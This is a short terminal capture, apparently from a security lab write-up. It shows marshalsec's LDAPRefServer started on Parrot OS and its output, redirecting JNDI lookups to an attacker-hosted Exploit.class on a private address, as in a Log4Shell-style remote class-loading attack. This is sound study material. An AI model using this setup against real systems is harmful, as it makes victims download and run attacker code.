 ┌[ezio-parrotsec]─[04:38-16/12]─[/opt/marshalsec]
└╼ezio$java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.9.12.6:8000/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.9.12.6:8000/Exploit.class